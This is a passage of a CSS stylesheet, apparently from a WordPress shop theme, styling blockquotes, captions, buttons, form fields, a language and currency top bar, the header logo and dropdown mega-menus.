    transition: all 0.2s linear;
    margin-top: 15px;
}

.content-area blockquote:hover, 
article.format-link .entry-content p:hover {
    border-color: #DF440B;
    transition: all 0.2s linear;
}

.content-area blockquote p {
    font-size: 18px;
    line-height: 1.55em;
}

.content-area blockquote p em {
    display: block;
    font-size: 13px;
    margin-top: 8px;
}

blockquote:before {
    color: #DF440B;
    content: "\201C";
    font-size: 5em;
    position: absolute;
    left: 25px;
    top: 0.8em;
    line-height: 0.1em;
    font-family: Georgia;
}

blockquote:after {
    color: #DF440B;
    content: "\201D";
    font-size: 5em;
    position: absolute;
    right: 25px;
    font-family: Georgia;
    line-height: 0.1em;
}

.content-area blockquote.pullleft {
    float: left;
    width: 45%;
    margin: 8px 30px 20px 0px;
}

.content-area blockquote.pullright {
    float: right;
    width: 45%;
    margin: 8px 0 30px 30px;
}


/* -- Captions */

.wp-caption {
  border: 1px solid #ddd;
  margin-bottom: 1.5em;
  max-width: 100%;
  background: #f6f6f6; 
}

.lightfooter .wp-caption {
    background: #fff;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 1.2% auto 0;
  max-width: 98%; 
}

.wp-caption-text {
  text-align: center; 
}

.wp-caption .wp-caption-text {
  padding: 10px 0;
  margin: 0; 
}


/*-------------------------------------------------------------------------*/
/*  5.  Links / Buttons
/*-------------------------------------------------------------------------*/

a {
    color: #DF440B;
    text-decoration: none;
}

.button:hover, 
.btn:hover {
    border-radius: 0px !important;
}

a.btn, .content-area a.btn, 
.content-area a.btn:hover, 
#respond input#submit, 
.wpcf7 input.wpcf7-submit {    
    text-transform: uppercase;
    padding: 6px 22px;    
    border: 2px solid #333;
    color: #333;
    font-size: 14px;
    border-radius: 0px;
}

.btn-group.open .dropdown-toggle:focus {
    outline: none !important;
}

/* -- Link Style */

.see-through, 
.content-area .see-through, 
.wpb_button.see-through {
    margin-left: 15px;
    padding: 6px 20px;
    text-transform: uppercase;
    font-size: 15px !important;
    transition: all 0.2s linear;
    color: #FFF;
    border: 2px solid rgba(255,255,255,0.4);
    background-color: transparent !important;
    text-shadow: none !important;
}

.see-through:hover, 
.content-area .see-through:hover, 
.wpb_button.see-through:hover {
    border-radius: 0px;
    border: 2px solid rgba(255,255,255,1);
    color: #fff;
}

.solid {
    border: none !important;
}

.vc_read_more {
    border: 1px solid #e2e2e2;
    padding: 6px 12px;
}

.vc_read_more:hover {
    text-decoration: none;
    border-color: #ccc;
}

/*-------------------------------------------------------------------------*/
/*  6.  Forms
/*-------------------------------------------------------------------------*/

input[type="text"], 
input[type="password"], 
input[type="email"], 
input[type="url"], 
input[type="tel"],
input[type="date"], 
textarea {
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    background: #fff;
    padding: 5px 8px;
    border: 1px solid #ccc;    
}

input[type="number"] {
    background: #fff;
    padding: 5px 8px;
    border: 1px solid #ccc;    
}

input:focus, 
textarea:focus {
    outline: none;
    border-color: #999;
}

input[type="file"] {
    padding: 0px;
    font-size: 13px;
}

.btn {
    border-radius: 0px;
    transition: all 0.2s linear;
}

.btn:hover {
    border-radius: 0px;
    background: #fff;
}

select:focus, 
.btn:focus, 
button:focus {
    outline: none !important;
}

.bootstrap-select .btn:focus {
    outline: none;
}

.chosen-container { /* New select */
    width: 100% !important;
    margin-bottom:10px;
}

.btn-group>.btn:focus, 
.btn-group-vertical>.btn:focus, 
button:focus, 
select:focus {
    outline: none !important;
}

.btn-group.open .dropdown-toggle {
    box-shadow: none;
    border-radius: 0px;
    background: #fff;
}

.bootstrap-select.btn-group .btn .filter-option {
    left: 18px;
    font-size: 13px;
    top: 7px;
    font-weight: 400;
}

span.required {
    color: red;
}

/* -- Password Protected */

.post-password-form input[type="password"] {
    border: 1px solid #333;
    height: 34px;
    background: #fff;
    background: #fff;
    margin-left: 10px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    padding: 0px 15px;
}

.post-password-form input[type="submit"] {
    height: 34px;
    background: #333;
    color: #fff;
    padding: 0px 15px;
    border: 1px solid #333;
    margin: 0px 0px 0px -6px;
    position: relative;    
    font-size: 12px;    
    text-transform: uppercase;
    top: -1px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}


/*-------------------------------------------------------------------------*/
/*  7.  Top bar
/*-------------------------------------------------------------------------*/


.cg-shopping-toolbar {
    background-color: #333;
}

.cg-shopping-toolbar #lang_sel_list img.iclflag {
    width: 14px;
    height: auto;
    top: -1px;
}

.cg-shopping-toolbar #lang_sel_list {
    font-family: inherit;
}

.cg-shopping-toolbar .yith-ajaxsearchform-container {
    float: right;
}

.cg-shopping-toolbar #lang_sel_list a, 
.cg-shopping-toolbar #lang_sel_list a:visited {
    line-height: 33px;
    color: #fff;
}

.cg-shopping-toolbar #lang_sel_list a:hover,
.cg-shopping-toolbar ul.wcml_currency_switcher li:hover {
    opacity: 0.75;
}

.cg-shopping-toolbar ul.wcml_currency_switcher li {
    border: none;
}

ul.wcml_currency_switcher.curr_list_horizontal li {
    padding: 0px;
    font-size: 12px;
    opacity: 0.7;
    color: #fff;
    line-height: 33px;
    margin-right: 8px;
}

.top-bar-right {
    text-align: right;
    line-height: 33px !important;
    font-size: 12px;
    color: #fff;
}

.top-bar-right a {
    color: #fff;
    opacity: 0.7;
}

.top-bar-right a:hover {
    text-decoration: none;
    opacity: 1;
    color: #fff;
}

.top-bar-right a.divider {
    padding-left: 8px;
    margin-left: 5px;
    border-left: 1px solid #666;
}

.cg-logo-inner-cart-wrap .widget_product_search h4 {
    display: none;
}

.cg-logo-inner-cart-wrap input.sb-search-input {
    padding: 8px 14px 8px 10px;
    font-size: 16px;
    height: 36px;
    min-width: 292px;
}

.cg-logo-inner-cart-wrap .autocomplete-suggestions {
    border-radius: 0px;
    border-top: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    margin-top: 18px;
    padding-top: 0px;
    padding-bottom: 0px;
}

.cg-logo-inner-cart-wrap .autocomplete-suggestion {
    line-height: 20px;
    padding: 6px 10px 6px 10px;
    font-size: 13px;
}

.cg-logo-inner-cart-wrap input.sb-search-input:focus {
    border-color: #999;
}

.cg-shopping-toolbar .widget_product_search .widget-title {
    display: none;
}

.cg-shopping-toolbar .autocomplete-suggestions {
    margin-top: 33px;
    border: 1px solid #ccc;
    border-top: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.cg-shopping-toolbar input.sb-search-input {
    border: none;
    border-radius: 20px;
    padding: 5px 14px 5px 11px;
    font-size: 12px;
    width: 100%;
}

.cg-shopping-toolbar #lang_sel_list ul {
    border: none;
}

.cg-shopping-toolbar input.sb-search-submit {
    top: 0px;
}

.cg-shopping-toolbar .sb-search {
    float: right;
    margin-top: 5px;
}

.cg-shopping-toolbar .wcml_currency_switcher {
    float: left;
    margin-left: 12px !important;
    padding-left: 13px !important;
    border-left: 1px solid #444;
}

body .wcml-active-currency {
    background-color: transparent;
    opacity: 1;
}

.cg-shopping-toolbar .wpml .textwidget img {
    display: none;
}

.cg-shopping-toolbar .wpml #lang_sel_click {
    text-transform: uppercase;
    font-family: inherit;
    top: 4px;
}

.cg-shopping-toolbar .wpml #lang_sel_click img.iclflag {
    top: -2px;
    margin-right: 6px;
}

.cg-shopping-toolbar .wpml #lang_sel_click a.lang_sel_sel, 
.cg-shopping-toolbar .wpml #lang_sel_click a.lang_sel_sel:visited {
    padding-left: 5px;
    font-size: 12px;
    border: none;
}

.cg-shopping-toolbar .wpml #lang_sel_click a, 
.cg-shopping-toolbar .wpml #lang_sel_click img {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul li {
    left: -1px;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul li img.iclflag {
    margin-right: 3px;
    top: -1px;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul li a {
    padding-left: 5px;
    font-size: 12px;
}

.cg-shopping-toolbar .wpml #lang_sel_click ul ul a:hover {
    background: #f8f8f8;
}

#lang_sel_click ul ul {
    border: 1px solid #eee;
    border-top: none;
}

.cg-shopping-toolbar .wpml .widget_text {
    float: left;
    line-height: 33px;
    color: #eee;
    margin-right: 8px;
}

.cg-shopping-toolbar #lang_sel_list a {
    background: none;
}

.cg-shopping-toolbar .widget_icl_lang_sel_widget {
    float: left;
}

#top-bar-wrap {
    text-align: right;
    float: right;
}

.top-nav-wrap {
    float: right;
}

#top-menu-wrap {
    float: right;
}

#top-menu-wrap li a {
    transition: all 0.5s ease;
}

#top-bar-search {
    float: right;
}

#top-bar-search .widget_product_search {
    float: right;
    margin-left: 10px;
}

/* Regular Search */

#top-bar-search .widget_search {
    max-width: 200px;
    float: right;
    margin-left: 10px;
}

#top-bar-search .widget_search .search-form label:before {
    font-size: 15px;
    top: 0px;
    right: 10px;
}

.widget_search input.search-field {
    padding: 3px 11px 3px 7px;
    font-size: 14px;
    font-weight: 300;
    width: 100%;
}

/* Results */

body.search-results article {
    margin-bottom: 30px;
}

body.search-results .content-area .entry-header {
    margin-bottom: 15px;
}

    .top-nav-wrap p {
        font-weight: 400;
        font-size: 14px;
        line-height: 60px;
        color: #fff;
    }

    .top-nav-wrap ul li {
        display: inline;
        list-style: none;
        font-size: 14px;
        font-weight: 400;
    }

    .top-nav-wrap ul li.heart a:before {
        content: "\f08a";
        font-family: 'FontAwesome';
        z-index: 1;
        font-size: 11px;
        margin-right: 6px;
        position: relative;
        top: -1px;
        color: #888;
        text-indent: 0px;
    }

    .top-nav-wrap ul li.heart a:hover:before {
        color: #222;
    }

        .top-nav-wrap ul li a {
            padding: 0px 0px 0px 14px;
            line-height: 60px;
            display: block;
            float: left;
            text-decoration: none;
            font-size: 14px
        }

        .top-nav-wrap ul li a:hover,
        .top-nav-wrap .nav-pills>li.active>a:hover {
            color: #333;
        }


    .top-nav-wrap .dropdown-menu {
        top: 60px;
        padding: 7px 0px 7px 0px;
        z-index: 999;
        background: #ffffff;
        border: 1px solid #ccc;
    }

.lang-drop .dropdown-menu {
    min-width: 60px;
}
    
.top-nav-wrap .dropdown-menu:after, 
.top-nav-wrap .dropdown-menu:before {
    bottom: 100%;
    left: 33%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

.top-nav-wrap .dropdown-menu:after {
    border-color: rgba(255, 255, 255, 0);
    border-bottom-color: #ffffff;
    border-width: 7px;
    margin-left: -7px;
}

.top-nav-wrap .dropdown-menu:before {
    border-color: rgba(204, 204, 204, 0);
    border-bottom-color: #ccc;
    border-width: 8px;
    margin-left: -8px;
}

        .top-nav-wrap .dropdown-menu li a {
            color: #777;
            font-weight: 400;
            background: #fff;
            padding: 0px 15px;
            line-height: 27px;
        }

    .top-nav-wrap .caret {
        border-top-color: #999;
    }

    .top-nav-wrap li.dropdown:hover a {
        text-decoration: none;
    }

    .top-nav-wrap li.dropdown:hover ul li a {
        text-decoration: none;
        background-color: #fff;
    }

.top-nav-wrap ul li i {
    margin: 12px 14px;
}

#top ul li a {
    color: #fff;
}

.top-nav-wraps ul li a:hover {
    text-decoration: none;
}

ul.top-menu {
    padding:0px;
}

/* -- Overwrite Bootstrap Dropdown styles */

.nav-pills>li.active>a, 
.nav-pills>li.active>a:hover, 
.nav-pills>li.active>a:focus {
    background: inherit;
}

.top-nav-wrap .nav-pills>li>a {
    border-radius: 0px;
}

.dropdown-toggle {
    position: relative;
}

.dropdown-menu>li>a {
    padding: 6px 12px;
    font-size: 13px;
}

.dropdown-menu>li>a:hover {
    background: #f2f2f2;
    color: #222;
}

.dropdown-menu {
    box-shadow: none;
    border-radius: 0px;
}

/*-------------------------------------------------------------------------*/
/*  8.  Logo and Header
/*-------------------------------------------------------------------------*/

.header {
    height: 89px;
    box-shadow: 0px 1px 5px #ddd;
    background-color: #fff;
    z-index: 998;
}

.header.sticky {
    border-top: 3px solid #DF440B;    
}

.logo {
    position: relative;
}

.cg-announcements {
    float: left;
}

.cg-logo-center .cg-announcements ul { 
    min-width: 300px; 
}

.cg-announcements .divider {
    height: 36px;
    border-left: 1px solid #e2e2e2;
    position: absolute;
    top: 50%;
    margin-top: -18px;
    display: none;
}

.cg-announcements ul {
    display: none;
    padding-left: 0px;
    font-size: 14px;
    margin-top: 1px;
}

.cg-announcements .addthis_toolbox {
    display: none;
}

.cg-announcements li {
    list-style: none;
}

/* -- Center Logo */

.cg-logo-center .logo img {
    float: none !important;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    padding: 13px;
    position: relative;
}

.responsive-container {
    position: relative;
    max-width: 370px;
    margin: 0px auto;
    height: 110px; /* default */
}

.dummy {
    /* DYNAMIC HEADER HEIGHT */
    /* forces 1:1 aspect ratio */
}

.img-container {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align:center; /* Align center inline elements */
    font: 0/0 a;
}

.img-container:before {
    content: ' ';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.img-container img {
    vertical-align: middle;
    display: inline-block;
}

.cg-menu-below.cg-logo-center .img-container img {
    padding: 22px 0px;
}


@media only screen and (min-width: 1100px) {

.cg-menu-below.cg-logo-center .logo {
    float: none !important;
}

.cg-menu-below.cg-logo-center .text-logo {
    float: left !important;
}

.cg-menu-below.cg-logo-center .text-logo {
    width: 100%;
    position: absolute;
}

.cg-menu-below.cg-logo-center .cg-announcements {
    position: absolute;
    top: 0px;
    z-index: 2;
}

.cg-menu-below.cg-logo-center .cg-header-search {
    float: right;
    position: relative;
    z-index: 2;
}

.cg-menu-below.cg-logo-center.cg-menu-center .cg-header-search {
    float: left;
    position: relative;
    z-index: 2;
}

}

/* -- Standard Logo */

.cg-menu-default .logo, .cg-menu-below .logo {
    /* height is dynamic */
    white-space: nowrap;
    float: left;
}

.cg-menu-default .logo img, .cg-menu-below .logo img {
    vertical-align: middle;
    /* max-height is dynamic */
    max-width: 225px;
    padding: 15px 0px;
}

/* -- Fixed Header Logo */

.cg-header-fixed-wrapper.cg-is-fixed .logo{
    /* Height is dynamic */
    white-space: nowrap;
    float: left;
}

.cg-header-fixed-wrapper.cg-is-fixed .logo img {
    vertical-align: middle;
    /* max-height is dynamic */
    max-width: 160px;
}


/* -- Logo Alignment */

.helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.cg-menu-default .logo a,
.cg-menu-below .logo a, 
.cg-header-fixed-wrapper.cg-is-fixed .logo a {
    max-width: none;
    line-height: 0px;
    float: none;
}

    .logo a {
        color: #DF440B;
    }

    .logo a {
        font-weight: 300;
        font-size: 32px;
        transition: all 200ms ease-out;
    }

    .logo a:hover {
        text-decoration: none;
    }

    .logo img {
        transition: all 200ms ease-out;  
    }

    .logo.image a {
        font-size: 0;
    }

.text-logo h1 {
    margin: 0;
    line-height: 100px;
}

.overview {
    float: right;
    text-align: left;
    display: block;
    margin: 7px 0 0 0;
}

    .overview .amount {
        display: block;
        font-weight: bold;
        margin-bottom: -9px;
        font-weight: 400;
    }

.cart-wrap {
    margin: 0;
}

.cg-header-fixed-wrapper.cg-is-fixed .header, 
.cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart, 
.cg-header-fixed-wrapper.cg-is-fixed .mean-bar{
    height: 60px; /* Dynamic */
}

.cart_subtotal {
    margin-left: 34px;
}

.cg-header-cart-icon-wrap {
    position: absolute;
}

ul.tiny-cart li:hover ul.cart_list {
    top: 100px; /* Dynamic */
}


/*---------------------------------------------------------------*/
/* 9.  Navigation
/*---------------------------------------------------------------*/

#mobile-menu {
    display: none; 
}

.cg-primary-menu {
    margin-top:20px;
    position: relative;
    border-bottom:1px solid #eee;
    padding-bottom:10px;
}

.cg-logo-inner-cart-wrap {
    position: relative;
}

.cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart li:hover ul.cart_list {
    top: 60px; /* Dynamic */
    margin-top: 0px;
}

.cg-header-fixed-wrapper.cg-is-fixed .bag-icon {
    margin-right: 0px;
    margin-bottom: -5px;
    background-size: 16px 23px;
    width: 16px;
    height: 23px;
}

.cg-header-fixed-wrapper.cg-is-fixed .cg-header-fixed .menu > li > a, .cg-primary-menu .menu > li > a,
.cg-header-fixed-wrapper.cg-is-fixed .text-logo h1,
.cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart,
.cg-header-fixed-wrapper.cg-is-fixed .navbar ul li a {
    line-height: 47px;
}

.cg-header-fixed-wrapper.cg-is-fixed .text-logo h1 {
    font-size: 24px;
}

.cg-header-fixed-wrapper.cg-is-fixed {
    position: fixed;    
    left: 0;
    top: 0;
    width: 100%;
    z-index: 999;
    background: #fff;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22);
    -webkit-transition: 0.5s all ease-in-out;
    -moz-transition: 0.5s all ease-in-out;
    -ms-transition: 0.5s all ease-in-out;
    -o-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
}

.cg-menu-default, .cg-menu-below {
    height: 100px;  /* Dynamic */  
    -webkit-transition: 0.5s all ease-in-out;
    border-bottom: 1px solid #eee;    
}

.cg-primary-menu-below-wrapper .container {
    position: relative;
}

.cg-header-fixed-wrapper {
    position: fixed;
    top: -3000px !important;
}

.cg-header-fixed-wrapper.cg-is-fixed {
    top: 0px !important;
}

.cg-header-fixed .menu, .cg-primary-menu .menu {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    list-style: none;
    margin-bottom: 0;
    padding-left: 0;
}

.cg-primary-menu.cg-primary-menu-below-wrapper .menu {
    height: inherit !important; 
}

.cg-header-fixed .menu > li, .cg-primary-menu .menu > li {
    display: inline-block;
    padding: 0 14px;
}

.cg-primary-menu-below-wrapper .menu li:first-child {
    padding-left: 0;
}

.cg-primary-menu .menu > li > a {
    display: block;
    position: relative;
    font-size: 14px;
    color: #333;
    font-weight: 700; 
}

.cg-header-fixed .menu > li.menu-item-has-children > a:after,
.cg-primary-menu .menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    opacity: 0.7;
    position: relative;
    top: -1px;
    font-weight: 400;
}

.cg-header-fixed .menu > li .cg-submenu-ddown, 
.cg-primary-menu .menu > li .cg-submenu-ddown {
    display: none;
    position: absolute;
    z-index: 1000;
    width: 220px;
    top: 100%;
    padding: 0;
    background: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    max-width: 100%;
    margin-top: -2px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown {
    margin-top: -1px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown {
    margin-top: 0;
}

.cg-header-fixed .menu > li .cg-submenu-ddown:before,
.cg-primary-menu .menu > li .cg-submenu-ddown:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: -15px;
    z-index: -1;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul,
.cg-primary-menu .menu > li .cg-submenu-ddown ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item a,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item a {
    font-size: 0 !important;
}

.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a img,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a img {
    margin-top: 12px;
    -webkit-backface-visibility: hidden;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item a:hover img,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item a:hover img,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item-title a:hover img,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a:hover img {
    -webkit-backface-visibility: hidden;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item:before,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item:before {
    display: none;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container,
.cg-primary-menu .menu > li .cg-submenu-ddown .container {
    max-width: 100%;
    padding: 0px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a,
.cg-submenu-ddown .container > ul > li > a {
    padding: 11px 15px;
    font-size: 13px;
    line-height: 1.4em;
    display: block;
    color: #333;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom-width: 1px !important;
    border-top-width: 0px !important;
}

/*
.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover {
    color: #DF440B;
}
*/

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children {
    position: relative;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:before,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    right: 5px;
    margin-left: 13px;
    margin-top: 0px;
    color: #999;
    font-family: "FontAwesome";
    font-weight: normal;
    font-style: normal;
    text-decoration: none;
    content: "\f105";
    -webkit-font-smoothing: antialiased;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    position: absolute;
    left: 219px;
    top: 0;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li {
    background: #fff;
    width: 220px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children:hover > .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children:hover > .cg-submenu {
    display: block;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown {
    width: 100%;
    left: 0;
    background: #fff;
}

/* 4 col */
.cg-header-fixed .menu > li.menu-full-width.col-4 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown {
    width: 80%;
    left: auto;
}

/* 3 col */
.cg-header-fixed .menu > li.menu-full-width.col-3 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown {
    width: 60%;
    left: auto;
}

/* 2 col */
.cg-header-fixed .menu > li.menu-full-width.col-2 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown {
    width: 50%;
    left: auto;
}


.menu-full-width .cg-menu-ul {
    padding: 20px 25px 25px !important;
}

.menu-full-width .cg-menu-img {
    height: 200px;
}

.cg-menu-img {
    background-image: url('../images/placeholder_1200x250.gif');
    background-repeat: no-repeat;
    position: relative;
    width: 100%;
    background-size: cover;
    z-index: 10;
}

.cg-menu-title-wrap {
    display: none;
}

.menu-full-width .cg-menu-title-wrap {
    display: block;
    line-height: 200px;
}

.menu-full-width .cg-menu-title { 
    background-color: #000;
    padding: 15px;    
    font-size: 22px;
    color: #fff;
    margin: 0 20px;
    text-transform: uppercase;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:after {
          display: block;
          width: 68px;
          height: 3px;
          background-color: white;
          margin-top: 10px;
          content: "";
          bottom: 0;
          left: 0;
          -webkit-transition: width 0.2s ease-in-out;
          -moz-transition: width 0.2s ease-in-out;
          transition: width 0.2s ease-in-out; 
      }

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item > a:after {
    display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover > a:after {
    width: 100%; 
}

/* 5 col */
.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li {
    width: 18.297%;
}

/* 4 col */
.cg-header-fixed .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li {
    width: 23.3%;
}

/* 3 col */
.cg-header-fixed .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li {
    width: 31.9%;
}

/* 2 col */
.cg-header-fixed .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li {
    width: 48.9%;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover {
    text-decoration: none;
    color: #111;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:before {
    display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a {
    padding: 2px 0px;
    border: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu {
    display: block;
    position: relative;
    left: auto;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li {
    background: none;
    width: auto;
    padding: 4px 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.image-item,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.image-item {
    margin-top: -5px;
    border: none;
    padding: 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul {
    margin: 3px 0 3px 3px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li:before {
    line-height: 17px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a {
    padding: 3px;
    font-size: 11px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a:before {
    background: none;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2.127659574468085%;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
    float: left;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child {
    margin-left: 0 !important;
}

.cg-header-fixed .menu > li:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-header-fixed .menu > li:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    right: auto;
    left: 219px;
}

.cg-header-fixed .menu > li.menu-full-width:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-header-fixed .menu > li.menu-full-width:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    left: auto;
    right: auto;
}

